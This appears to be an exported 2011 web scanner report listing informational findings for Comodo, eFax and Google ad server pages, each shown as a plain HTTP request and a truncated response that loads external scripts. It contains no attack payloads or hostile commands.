| Path: | /click-track/TXT |
| GET /click-track/TXT Host: antivirus.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 11:04:25 GMT Content-Type: text/html Connection: close Content-Length: 8105 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head><script src="//cdn.optimizely.com ...[SNIP]... </a><a href="http://www.addthis <script type="text/javascript" src="http://s7.addthis ...[SNIP]... <li><a href="http://www ...[SNIP]... <li><a href="http://www ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://antivirus.comodo |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: antivirus.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 11:04:30 GMT Content-Type: text/html Connection: close Content-Length: 8105 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head><script src="//cdn.optimizely.com ...[SNIP]... </a><a href="http://www.addthis <script type="text/javascript" src="http://s7.addthis ...[SNIP]... <li><a href="http://www ...[SNIP]... <li><a href="http://www ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://antivirus.comodo |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: antivirus.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 11:04:26 GMT Content-Type: text/html Connection: close Content-Length: 8105 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head><script src="//cdn.optimizely.com ...[SNIP]... </a><a href="http://www.addthis <script type="text/javascript" src="http://s7.addthis ...[SNIP]... <li><a href="http://www ...[SNIP]... <li><a href="http://www ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://antivirus.comodo |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: antivirus.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 11:04:27 GMT Content-Type: text/html Connection: close Content-Length: 8105 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head><script src="//cdn.optimizely.com ...[SNIP]... </a><a href="http://www.addthis <script type="text/javascript" src="http://s7.addthis ...[SNIP]... <li><a href="http://www ...[SNIP]... <li><a href="http://www ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://antivirus.comodo |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: antivirus.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 11:04:28 GMT Content-Type: text/html Connection: close Content-Length: 8105 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head><script src="//cdn.optimizely.com ...[SNIP]... </a><a href="http://www.addthis <script type="text/javascript" src="http://s7.addthis ...[SNIP]... <li><a href="http://www ...[SNIP]... <li><a href="http://www ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://antivirus.comodo |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: antivirus.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 11:04:37 GMT Content-Type: text/html Connection: close Content-Length: 8105 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head><script src="//cdn.optimizely.com ...[SNIP]... </a><a href="http://www.addthis <script type="text/javascript" src="http://s7.addthis ...[SNIP]... <li><a href="http://www ...[SNIP]... <li><a href="http://www ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://antivirus.comodo |
| Path: | /click-track/TXT/TITLE |
| GET /click-track/TXT/TITLE Host: antivirus.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 11:04:29 GMT Content-Type: text/html Connection: close Content-Length: 8105 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head><script src="//cdn.optimizely.com ...[SNIP]... </a><a href="http://www.addthis <script type="text/javascript" src="http://s7.addthis ...[SNIP]... <li><a href="http://www ...[SNIP]... <li><a href="http://www ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://antivirus.comodo |
| Path: | /click-track/TXT/Terms |
| GET /click-track/TXT/Terms Host: antivirus.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 11:04:36 GMT Content-Type: text/html Connection: close Content-Length: 8105 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head><script src="//cdn.optimizely.com ...[SNIP]... </a><a href="http://www.addthis <script type="text/javascript" src="http://s7.addthis ...[SNIP]... <li><a href="http://www ...[SNIP]... <li><a href="http://www ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://antivirus.comodo |
| Path: | /click-track/TXT/support |
| GET /click-track/TXT/support Host: antivirus.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 11:04:33 GMT Content-Type: text/html Connection: close Content-Length: 8105 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head><script src="//cdn.optimizely.com ...[SNIP]... </a><a href="http://www.addthis <script type="text/javascript" src="http://s7.addthis ...[SNIP]... <li><a href="http://www ...[SNIP]... <li><a href="http://www ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://antivirus.comodo |
| Path: | /click-track/VIDEO/IMAGE |
| GET /click-track/VIDEO/IMAGE Host: antivirus.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 11:04:40 GMT Content-Type: text/html Connection: close Content-Length: 8105 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head><script src="//cdn.optimizely.com ...[SNIP]... </a><a href="http://www.addthis <script type="text/javascript" src="http://s7.addthis ...[SNIP]... <li><a href="http://www ...[SNIP]... <li><a href="http://www ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://antivirus.comodo |
| Path: | /click-track/VIDEO/TITLE |
| GET /click-track/VIDEO/TITLE Host: antivirus.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 11:04:41 GMT Content-Type: text/html Connection: close Content-Length: 8105 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head><script src="//cdn.optimizely.com ...[SNIP]... </a><a href="http://www.addthis <script type="text/javascript" src="http://s7.addthis ...[SNIP]... <li><a href="http://www ...[SNIP]... <li><a href="http://www ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://antivirus.comodo |
| Path: | /click-track/VIDEO/TXT |
| GET /click-track/VIDEO/TXT Host: antivirus.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 11:04:42 GMT Content-Type: text/html Connection: close Content-Length: 8105 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head><script src="//cdn.optimizely.com ...[SNIP]... </a><a href="http://www.addthis <script type="text/javascript" src="http://s7.addthis ...[SNIP]... <li><a href="http://www ...[SNIP]... <li><a href="http://www ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://antivirus.comodo |
| Path: | /includes/video.php |
| GET /includes/video.php?f Host: antivirus.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 11:04:14 GMT Content-Type: text/html Connection: close Content-Length: 1375 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head><script src="//cdn.optimizely.com ...[SNIP]... <p id="player1" style="display:none"><a href="http://www ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://efaxcorporate.com |
| Path: | / |
| GET /?utm_source=j2&utm Host: efaxcorporate.com Proxy-Connection: keep-alive Referer: http://home.j2.com User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* |
| HTTP/1.1 200 OK Date: Sun, 18 Sep 2011 12:19:20 GMT Server: Apache Vary: Host,Accept-Encoding X-Magnolia-Registration: Registered Set-Cookie: JSESSIONID=37657A97F Set-Cookie: brand=efaxcorp; Domain=.efaxcorporate.com Pragma: no-cache Cache-Control: no-cache, no-store, must-revalidate, post-check=0, pre-check=0 Expires: Fri, 30 Oct 1998 14:19:41 GMT Last-Modified: Sun, 18 Sep 2011 12:19:20 GMT Content-Length: 56030 X-TWA-Web: pa:28012 Content-Type: text/html;charset=UTF-8 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> ...[SNIP]... <meta name="google-site <script charset="UTF-8" src="http://assets <script type="text/javascript" src="http://assets <script charset="UTF-8" src="http://assets <link href="http://assets <script src="http://assets ...[SNIP]... </script> <script type="text/javascript" src="http://assets ...[SNIP]... </style> <script src="http://assets ...[SNIP]... <a href="javascript ...[SNIP]... <a href="javascript ...[SNIP]... <label>Account Number (11 Digits)<img style="vertical-align: top;" src="http://assets ...[SNIP]... <br /> --> <img style="vertical-align: top;" src="http://assets ...[SNIP]... <a href="https://www ...[SNIP]... <a href="javascript:MM ...[SNIP]... <a href="https://www ...[SNIP]... </div> <script src="http://assets <script src="http://assets ...[SNIP]... <li><a href="http://www ...[SNIP]... <li><a href="http://assets ...[SNIP]... <li><a href="http://assets ...[SNIP]... <li><a target="_blank" href="http://home.efax ...[SNIP]... <li><a href="http://investor ...[SNIP]... <a id="homePanoButton" href="javascript: showSalesPopup()"><img src="http://assets ...[SNIP]... <a id="customizeSolutio ...[SNIP]... <a id="customizeSolutio ...[SNIP]... <a id="customizeSolutio ...[SNIP]... <div class="mooquee_item">We are excited to bring <a target="_blank" href="http://investor ...[SNIP]... <li><a href="http://www ...[SNIP]... <li style="border-bottom: none"><a href="http://home.efax ...[SNIP]... </script> <script src="http://assets ...[SNIP]... <div style="text-align:center; ...[SNIP]... <div style="margin-top: 25px;"><a onclick="window.open(this ...[SNIP]... <a id="lnk_signup" href="javascript: showSalesPopup();"><img border="0" src="http://assets ...[SNIP]... <div style="float: right;"><a target="_blank" href="http://www.facebook ...[SNIP]... <a href="javascript ...[SNIP]... er than 10 people, our related service, eFax.. enables even the smallest company to benefit from digital faxing. To learn more about how eFax can work for your home office, or to sign-up online, visit <a href="http://www.efax.com ...[SNIP]... <div style="float: left;" id="j2globalLogo"><a href="http://www.j2global ...[SNIP]... <li id="lnk_footer_patents"><a href="http://www.efax.com ...[SNIP]... <li id="lnk_footer_developer" ...[SNIP]... <!-- BEGIN HumanTag Monitor and LiveEngage. DO NOT MOVE! MUST BE PLACED JUST BEFORE THE /BODY TAG --> <script language="javascript" src="https://server.iad ...[SNIP]... </script> <script src="https://server.iad ...[SNIP]... </script> <script src="http://assets ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://efaxdeveloper.com |
| Path: | / |
| GET /?utm_source=j2&utm Host: efaxdeveloper.com Proxy-Connection: keep-alive Referer: http://home.j2.com User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* |
| HTTP/1.1 200 OK Date: Sun, 18 Sep 2011 12:19:24 GMT Server: Apache Vary: Host,Accept-Encoding Cache-Control: max-age=43200, public Pragma: Content-Length: 16094 Expires: Mon, 19 Sep 2011 00:19:24 GMT Last-Modified: Sun, 18 Sep 2011 10:26:52 GMT X-Magnolia-Registration: Registered Set-Cookie: CMS_JSESSIONID=V5c6T Set-Cookie: lang=en; domain=efaxdeveloper.com; expires=Wednesday, 02-Nov-2011 12:19:24 GMT; path=/ X-Powered-By: Servlet/2.5 JSP/2.1 X-TWA-Web: pb:28032 Content-Type: text/html;charset=UTF-8 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <div s ...[SNIP]... <meta name="keywords" content="" /> <script charset="UTF-8" src="http://assets <script charset="UTF-8" src="http://assets <script charset="UTF-8" src="http://assets <script charset="UTF-8" src="http://assets <script charset="UTF-8" src="http://assets <link type="image/ico" href="http://assets <link href="http://assets </head> ...[SNIP]... <td align="left" width="50%" valign="center"><img height="56" align="left" width="245" src="http://assets ...[SNIP]... <span style="white-space: nowrap;"><img src="http://assets (866) 761-8111</span> ...[SNIP]... <a href="/developer/home" style="padding-left: 0px; padding-right: 0px; text-align: left; text-decoration: none;"><img id="img_home" border="0" src="http://assets <a href="/developer/howWorks <a href="/developer/signup" style="padding-left: 0px; padding-right: 0px; text-align: left; text-decoration: none;"><img id="img_signup" border="0" src="http://assets ...[SNIP]... <a href="/developer/faq" style="padding-left: 0px; padding-right: 0px; text-align: left; text-decoration: none;"><img id="img_faq" border="0" src="http://assets ...[SNIP]... <td style="vertical-align: top; width: 400px;"><img style="padding-right: 20px; padding-bottom: 20px; padding-top: 45px;" alt="" src="http://assets ...[SNIP]... <a class="sidebarLink" href="/developer/signup"><img border="0" style="padding-top: 25px;" alt="GET EFAX DEVELOPER" src="http://assets ...[SNIP]... <br /> <a class="sidebarLink" href="http://assets ...[SNIP]... <a href="/developer/privacy" class=""><img border="0" align="left" alt="" src="http://assets ...[SNIP]... <!-- --><a href="http://www ...[SNIP]... <td style="text-align: right;"><a href="http://www.j2global ...[SNIP]... </script> <script src="http://assets ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://enterprise.comodo |
| Path: | /includes/video.php |
| GET /includes/video.php?f Host: enterprise.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:33:53 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 1352 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <meta http-equiv="Conten ...[SNIP]... <p id="player1" style="display:none"><a href="http://www ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://forums.comodo.com |
| Path: | /comodorss.php |
| GET /comodorss.php?i=1&t=1&l Host: forums.comodo.com Proxy-Connection: keep-alive Referer: http://www.vengine.com User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: */* Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: optimizelyEndUserId |
| HTTP/1.1 200 OK Date: Sun, 18 Sep 2011 11:39:30 GMT Server: Apache Content-Length: 168 Content-Type: text/html document.write ('<h3>For the latest news:</h3>'); document.write ('<h2><a href="http://www |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://googleads.g |
| Path: | /pagead/ads |
| GET /pagead/ads?client=ca-pub Host: googleads.g.doubleclick Proxy-Connection: keep-alive User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: id=OPT_OUT |
| HTTP/1.1 200 OK P3P: policyref="http:/ Content-Type: text/html; charset=UTF-8 X-Content-Type-Options: nosniff Date: Sun, 18 Sep 2011 02:11:08 GMT Server: cafe Cache-Control: private Content-Length: 12761 X-XSS-Protection: 1; mode=block <!doctype html><html><head><style>a ...[SNIP]... <div style="right:2px;position ...[SNIP]... </script><script src="http://pagead2 ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://googleads.g |
| Path: | /pagead/ads |
| GET /pagead/ads?client=ca-pub Host: googleads.g.doubleclick Proxy-Connection: keep-alive User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: id=OPT_OUT |
| HTTP/1.1 200 OK P3P: policyref="http:/ Content-Type: text/html; charset=UTF-8 X-Content-Type-Options: nosniff Date: Sun, 18 Sep 2011 02:11:18 GMT Server: cafe Cache-Control: private Content-Length: 4772 X-XSS-Protection: 1; mode=block <html><head><style><!-- a:link { color: #000000 }a:visited { color: #000000 }a:hover { color: #000000 }a:active { color: #000000 } --></style><script><!-- (function(){window.ss ...[SNIP]... <div id="google_flash_div" style="position:absolute ...[SNIP]... 2%26adurl%3Dhttps:/ ...[SNIP]... <div id=abgb><img src='http://pagead2 ...[SNIP]... </script><script src="http://pagead2 ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://googleads.g |
| Path: | /pagead/ads |
| GET /pagead/ads?client=ca-pub Host: googleads.g.doubleclick Proxy-Connection: keep-alive User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: id=OPT_OUT |
| HTTP/1.1 200 OK P3P: policyref="http:/ Content-Type: text/html; charset=UTF-8 X-Content-Type-Options: nosniff Date: Sun, 18 Sep 2011 02:11:02 GMT Server: cafe Cache-Control: private Content-Length: 4300 X-XSS-Protection: 1; mode=block <!doctype html><html><head><style>< a:link { color: #000000 }a:visited { color: #000000 }a:hover { color: #000000 }a:active { color: #000000 } --></style><script><!-- (function(){window.ss ...[SNIP]... <div id=abgb><img src='http://pagead2 ...[SNIP]... </script><script src="http://pagead2 ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://hackerguardian.com |
| Path: | /pci-compliance |
| GET /pci-compliance Host: hackerguardian.com Proxy-Connection: keep-alive Referer: http://hackerguardian.com Cache-Control: max-age=0 User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: countryName=; loginName=324234234; optimizelyEndUserId |
| HTTP/1.1 200 OK Date: Sun, 18 Sep 2011 11:17:47 GMT Server: Apache Accept-Ranges: bytes Content-Type: text/html Content-Length: 76758 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </script> <script type="text/javascript" src="//secure.comodo.com <script type="text/javascript" src="//secure.comodo.com ...[SNIP]... <!--google--> <script type="text/javascript" src="//google-analytics ...[SNIP]... <td align="left" valign="top"> <script type="text/javascript" type="text/javascript" src="//www.instantssl.com <script type="text/javascript" type="text/javascript" src="//www.instantssl.com <script type="text/javascript" type="text/javascript" src="//www.instantssl.com <script type="text/javascript" type="text/javascript" src="//www.instantssl.com <script type="text/javascript" type="text/javascript" src="//www.instantssl.com <script type="text/javascript" type="text/javascript" src="//www.instantssl.com <script type="text/javascript" type="text/javascript" src="//www.instantssl.com ...[SNIP]... <li><a href="//www.comodo.com ...[SNIP]... <li><a href="//www.comodo.com ...[SNIP]... <p> <a href="//www.comodo.com/" target="_blank">Comodo</a>™ is a leading global provider of <a href="http://www.trustix ...[SNIP]... </a>, <a href="//www.comodo.com ...[SNIP]... </script> <script type="text/javascript" src="//secure.comodo.com <script type="text/javascript" src="//secure.comodo.com ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://personalfirewall |
| Path: | /cis-pro_download.html |
| GET /cis-pro_download.html?af Host: personalfirewall.comodo Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 11:07:35 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 27813 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </a><a href="//www.addthis.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... </div> <a href="http://www.facebook ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://personalfirewall |
| Path: | /internal/DOWNLOAD/cfw |
| GET /internal/DOWNLOAD/cfw Host: personalfirewall.comodo Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 11:07:25 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 4032 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://personalfirewall |
| Path: | /internal/DOWNLOAD/cfw |
| GET /internal/DOWNLOAD/cfw Host: personalfirewall.comodo Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 11:07:24 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 4032 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://personalfirewall |
| Path: | /internal/DOWNLOAD/cfw |
| GET /internal/DOWNLOAD/cfw Host: personalfirewall.comodo Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 11:07:23 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 4032 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://personalfirewall |
| Path: | /internal/ESM/enterprise |
| GET /internal/ESM/enterprise Host: personalfirewall.comodo Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 11:07:33 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 4032 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://personalfirewall |
| Path: | /internal/LINK/Comodo |
| GET /internal/LINK/Comodo Host: personalfirewall.comodo Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 11:07:27 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 4032 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://personalfirewall |
| Path: | /internal/LINK/Comodo |
| GET /internal/LINK/Comodo Host: personalfirewall.comodo Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 11:07:26 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 4032 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://personalfirewall |
| Path: | /internal/LINK/Download |
| GET /internal/LINK/Download Host: personalfirewall.comodo Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 11:07:29 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 4032 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://personalfirewall |
| Path: | /internal/LINK/Free-30 |
| GET /internal/LINK/Free-30 Host: personalfirewall.comodo Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 11:07:29 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 4032 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://personalfirewall |
| Path: | /internal/LINK/Live |
| GET /internal/LINK/Live Host: personalfirewall.comodo Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
